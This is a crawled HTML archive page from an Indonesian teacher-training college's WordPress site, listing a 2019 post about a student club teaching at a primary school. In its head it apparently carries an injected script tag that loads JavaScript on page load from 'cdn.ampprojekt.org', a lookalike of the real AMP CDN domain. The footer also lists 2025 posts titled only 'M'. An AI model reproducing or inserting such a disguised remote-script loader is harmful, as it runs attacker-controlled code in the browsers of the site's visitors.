

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stkipm-pagaralam.ac.id/type/image/
body_size: 6972
content:
<!DOCTYPE html>

<html lang="id">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://stkipm-pagaralam.ac.id/xmlrpc.php" />

<title>Gambar &#8211; STKIP MUHAMMADIYAH PAGARALAM</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=3zmY79cHB4Hd85Tgf9XPoiEE6MCRfro" type="text/javascript" async="async"></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STKIP MUHAMMADIYAH PAGARALAM &raquo; Feed" href="https://stkipm-pagaralam.ac.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="STKIP MUHAMMADIYAH PAGARALAM &raquo; Umpan Komentar" href="https://stkipm-pagaralam.ac.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Umpan STKIP MUHAMMADIYAH PAGARALAM &raquo; Gambar Format" href="https://stkipm-pagaralam.ac.id/type/image/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stkipm-pagaralam.ac.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ts-poll-block-css-css' href='https://stkipm-pagaralam.ac.id/wp-content/plugins/poll-wp/admin/css/block.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://stkipm-pagaralam.ac.id/wp-includes/css/dist/block-library/style.min.css?ver=6.3.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='TS_POLL_public_css-css' href='https://stkipm-pagaralam.ac.id/wp-content/plugins/poll-wp/public/css/ts_poll-public.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ts_poll_fonts-css' href='https://stkipm-pagaralam.ac.id/wp-content/plugins/poll-wp/fonts/ts_poll-fonts.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='alante-thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CPT+Sans%3A300%2C400%2C600%2C700%7CRaleway%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://stkipm-pagaralam.ac.id/wp-content/themes/alante/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='alante-thinkup-bootstrap-css' href='https://stkipm-pagaralam.ac.id/wp-content/themes/alante/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://stkipm-pagaralam.ac.id/wp-includes/css/dashicons.min.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://stkipm-pagaralam.ac.id/wp-content/themes/alante/lib/extentions/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://stkipm-pagaralam.ac.id/wp-content/themes/alante/lib/extentions/genericons/genericons.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='alante-thinkup-shortcodes-css' href='https://stkipm-pagaralam.ac.id/wp-content/themes/alante/styles/style-shortcodes.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='alante-thinkup-style-css' href='https://stkipm-pagaralam.ac.id/wp-content/themes/alante/style.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='alante-thinkup-responsive-css' href='https://stkipm-pagaralam.ac.id/wp-content/themes/alante/styles/style-responsive.css?ver=1.3.4' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' src='https://stkipm-pagaralam.ac.id/wp-content/plugins/poll-wp/public/js/vue.js?ver=2.2.1' id='ts_poll_vue_js-js'></script>
<script type='text/javascript' src='https://stkipm-pagaralam.ac.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://stkipm-pagaralam.ac.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://stkipm-pagaralam.ac.id/wp-content/plugins/poll-wp/public/js/ts_poll-public.js?ver=2.2.1' id='TS_POLL-js'></script>
<script type='text/javascript' src='https://stkipm-pagaralam.ac.id/wp-content/themes/alante/lib/scripts/plugins/sticky/jquery.sticky.js?ver=true' id='sticky-js'></script>
<link rel="https://api.w.org/" href="https://stkipm-pagaralam.ac.id/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stkipm-pagaralam.ac.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.5" />

<style type="text/css">

:root {
    }

body {
    }

</style>

</head>

<body class="archive tax-post_format term-post-format-image term-5 layout-sidebar-none layout-responsive group-blog">
<div id="body-core" class="hfeed site">

	<header>

	<div id="site-header">

		
		<div id="pre-header">
		<div class="wrap-safari">
	    	<div id="pre-header-core" class="main-navigation">
  
			
			
			
		</div>
		</div>
		</div>
		<!-- #pre-header -->

		<div id="header">
		<div id="header-core">

			<div id="logo">
			<a rel="home" href="https://stkipm-pagaralam.ac.id/" class="custom-logo-link"><h1 rel="home" class="site-title" title="STKIP MUHAMMADIYAH PAGARALAM">STKIP MUHAMMADIYAH PAGARALAM</h1><h2 class="site-description" title="I-KEREN (INOVATIF, KREATIF, RELIGIUS, EDUKATIF, EDUPRENEURSHIP)">I-KEREN (INOVATIF, KREATIF, RELIGIUS, EDUKATIF, EDUPRENEURSHIP)</h2></a>			</div>

			<div id="header-links" class="main-navigation">
				<div id="header-links-inner" class="header-links">

				<ul class="menu">
<li ><a href="https://stkipm-pagaralam.ac.id/">Beranda</a></li><li id="menu-item-25" class=""><a href="https://stkipm-pagaralam.ac.id/download-2/"><span>Download</span></a></li>
<li id="menu-item-325" class=""><a href="https://stkipm-pagaralam.ac.id/e-learning/"><span>e-Learning</span></a></li>
<li id="menu-item-19" class=""><a href="https://stkipm-pagaralam.ac.id/fasilitas/"><span>Fasilitas</span></a></li>
<li id="menu-item-16" class=""><a href="https://stkipm-pagaralam.ac.id/akademik/"><span>KPU</span></a></li>
<li id="menu-item-315" class=""><a href="https://stkipm-pagaralam.ac.id/lppm/"><span>LPPM</span></a></li>
<li id="menu-item-69" class=""><a href="https://stkipm-pagaralam.ac.id/pmb-stkipm-pagaralam-ac-id/"><span>PMB</span></a></li>
<li id="menu-item-319" class=""><a href="https://stkipm-pagaralam.ac.id/siakad/"><span>SIAKAD</span></a></li>
<li id="menu-item-375" class=""><a href="https://stkipm-pagaralam.ac.id/skpi/"><span>SKPI</span></a></li>
<li id="menu-item-321" class=""><a href="https://stkipm-pagaralam.ac.id/spmi/"><span>SPMI</span></a></li>
<li id="menu-item-21" class=""><a href="https://stkipm-pagaralam.ac.id/download/"><span>UKM</span></a></li>
</ul>

				</div>
			</div>
			<!-- #header-links .main-navigation -->

			<div id="header-nav"><a class="btn-navbar collapsed" data-toggle="collapse" data-target=".nav-collapse" tabindex="0"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a></div>
		</div>

			<div id="header-responsive"><div id="header-responsive-inner" class="responsive-links nav-collapse collapse"><ul><li class="page_item page-item-25"><a href="https://stkipm-pagaralam.ac.id/download-2/">Download</a></li>
<li class="page_item page-item-325"><a href="https://stkipm-pagaralam.ac.id/e-learning/">e-Learning</a></li>
<li class="page_item page-item-19"><a href="https://stkipm-pagaralam.ac.id/fasilitas/">Fasilitas</a></li>
<li class="page_item page-item-16"><a href="https://stkipm-pagaralam.ac.id/akademik/">KPU</a></li>
<li class="page_item page-item-315"><a href="https://stkipm-pagaralam.ac.id/lppm/">LPPM</a></li>
<li class="page_item page-item-69"><a href="https://stkipm-pagaralam.ac.id/pmb-stkipm-pagaralam-ac-id/">PMB</a></li>
<li class="page_item page-item-319"><a href="https://stkipm-pagaralam.ac.id/siakad/">SIAKAD</a></li>
<li class="page_item page-item-375"><a href="https://stkipm-pagaralam.ac.id/skpi/">SKPI</a></li>
<li class="page_item page-item-321"><a href="https://stkipm-pagaralam.ac.id/spmi/">SPMI</a></li>
<li class="page_item page-item-21"><a href="https://stkipm-pagaralam.ac.id/download/">UKM</a></li>
</ul></div></div>
		</div>
		<!-- #header -->
		</div>
		
	</header>
	<!-- header -->

	<div id="intro" class="option1"><div id="intro-core"><h1 class="page-title"><span>Gambar</span></h1></div><div class="action-shadow"></div></div>
		
	<div id="content">
	<div id="content-core">

		<div id="main">
		
		<div id="main-core">
			
				<div id="container">

				
					<div class="blog-grid element column-1">

					<article id="post-71" class="blog-article post-71 post type-post status-publish format-image hentry category-kegiatan-kampus post_format-post-format-image format-nomedia">

						<header class="entry-header">
													</header>		

						<div class="entry-content">

							<h2 class="blog-title"><a href="https://stkipm-pagaralam.ac.id/2019/11/25/mapala-mengajar/" title="Permalink to Mapala Mengajar">Mapala Mengajar</a></h2>							<div class="entry-meta"><span class="author"> By <a href="https://stkipm-pagaralam.ac.id/author/ammadfadila/" title="View all posts by Muhammad Fadila Kesuma Jaya" rel="author">Muhammad Fadila Kesuma Jaya</a></span><span class="category"><a href="https://stkipm-pagaralam.ac.id/category/kegiatan-kampus/" rel="category tag">Kegiatan Kampus</a></span></div>							<p>Sebagai bentuk pengabdian kepada masyarakat serta perwujudan dari visi kampus, MAPALA KOMPAS STKIP Muhammadiyah Pagar Alam mengadakan kegiatan abdi masyarakat yang bertajuk &#8220;Mapala Kompas Mengajar&#8221;. Tujuan dari kegiatan ini yakni untuk meningkatkan rasa kepedulian anggota Mapala KOMPAS kepada masyarakat, mengamalkan ilmu pengetahuan dengan mengajar di SD Negeri 75 Tanjung Taring, memberikan pendidikan agama, pendidikan ilmu&#8230;</p>
<p class="more-link"><a href="https://stkipm-pagaralam.ac.id/2019/11/25/mapala-mengajar/"><span>Read More</span><i>&#43;</i></a></p>

						</div>

						<footer class="entry-footer">

							<div class="entry-meta"><span class="date"><i class="fa fa-calendar-o"></i><a href="https://stkipm-pagaralam.ac.id/2019/11/25/mapala-mengajar/" title="Mapala Mengajar"><time datetime="2019-11-25T09:55:06+07:00">November 25, 2019</time></a></span></div>
						</footer>

					</article><!-- #post- -->

					</div>

				
				</div><div class="clearboth"></div>

				
			

		</div><!-- #main-core -->
		</div><!-- #main -->

			</div>
	</div><!-- #content -->

	
	<footer>
		<div id="footer"><div id="footer-core" class="option7"><div id="footer-col1" class="widget-area">
		<aside class="widget widget_recent_entries">
		<h3 class="footer-widget-title"><span>Pos-pos Terbaru</span></h3>
		<ul>
											<li>
					<a href="https://stkipm-pagaralam.ac.id/2025/11/11/m-15/">M</a>
									</li>
											<li>
					<a href="https://stkipm-pagaralam.ac.id/2025/11/08/m-14/">M</a>
									</li>
											<li>
					<a href="https://stkipm-pagaralam.ac.id/2025/11/07/m-13/">M</a>
									</li>
											<li>
					<a href="https://stkipm-pagaralam.ac.id/2025/10/06/m-12/">M</a>
									</li>
											<li>
					<a href="https://stkipm-pagaralam.ac.id/2025/09/04/m-11/">M</a>
									</li>
					</ul>

		</aside></div><div id="footer-col2" class="widget-area"><aside class="widget widget_media_gallery"><h3 class="footer-widget-title"><span>Kegiatan Kampus</span></h3>
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 25%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-71 gallery-columns-4 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://stkipm-pagaralam.ac.id/72571051_530701261076140_7357401904306978816_o/'><img width="150" height="150" src="https://stkipm-pagaralam.ac.id/wp-content/uploads/2019/11/72571051_530701261076140_7357401904306978816_o-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://stkipm-pagaralam.ac.id/72917102_542153056597627_3220938864537370624_o/'><img width="150" height="150" src="https://stkipm-pagaralam.ac.id/wp-content/uploads/2019/11/72917102_542153056597627_3220938864537370624_o-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://stkipm-pagaralam.ac.id/capture/'><img width="150" height="150" src="https://stkipm-pagaralam.ac.id/wp-content/uploads/2019/11/Capture-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://stkipm-pagaralam.ac.id/2019/11/25/mapala-mengajar/76705137_566547397491526_5661774851937927168_o/#main'><img width="150" height="150" src="https://stkipm-pagaralam.ac.id/wp-content/uploads/2019/11/76705137_566547397491526_5661774851937927168_o-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://stkipm-pagaralam.ac.id/2019/11/25/mapala-mengajar/75540299_566544950825104_6120243605555642368_o/#main'><img width="150" height="150" src="https://stkipm-pagaralam.ac.id/wp-content/uploads/2019/11/75540299_566544950825104_6120243605555642368_o-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://stkipm-pagaralam.ac.id/2019/11/25/mapala-mengajar/76645551_566546080824991_6639341607877345280_o/#main'><img width="150" height="150" src="https://stkipm-pagaralam.ac.id/wp-content/uploads/2019/11/76645551_566546080824991_6639341607877345280_o-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://stkipm-pagaralam.ac.id/2019/11/25/seminar-kreativitas/77004080_563036317842634_1980316614532268032_o/#main'><img width="150" height="150" src="https://stkipm-pagaralam.ac.id/wp-content/uploads/2019/11/77004080_563036317842634_1980316614532268032_o-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://stkipm-pagaralam.ac.id/2019/11/25/seminar-kreativitas/76751555_563032824509650_490504283318386688_o/#main'><img width="150" height="150" src="https://stkipm-pagaralam.ac.id/wp-content/uploads/2019/11/76751555_563032824509650_490504283318386688_o-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><br style="clear: both" />
		</div>
</aside></div></div></div><!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">	
		
			<div class="copyright">
			Developed by <a href="//www.thinkupthemes.com/" target="_blank">Think Up Themes Ltd</a>. Powered by <a href="//www.wordpress.org/" target="_blank">WordPress</a>.			</div>
			<!-- .copyright -->

						<!-- #footer-menu -->

		</div>
		</div>
	</footer><!-- footer -->

</div><!-- #body-core -->

<script type='text/javascript' src='https://stkipm-pagaralam.ac.id/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://stkipm-pagaralam.ac.id/wp-content/themes/alante/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://stkipm-pagaralam.ac.id/wp-content/themes/alante/lib/scripts/plugins/waypoints/waypoints.min.js?ver=2.0.3' id='waypoints-js'></script>
<script type='text/javascript' src='https://stkipm-pagaralam.ac.id/wp-content/themes/alante/lib/scripts/plugins/waypoints/waypoints-sticky.min.js?ver=2.0.3' id='waypoints-sticky-js'></script>
<script type='text/javascript' src='https://stkipm-pagaralam.ac.id/wp-content/themes/alante/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2' id='alante-thinkup-bootstrap-js'></script>
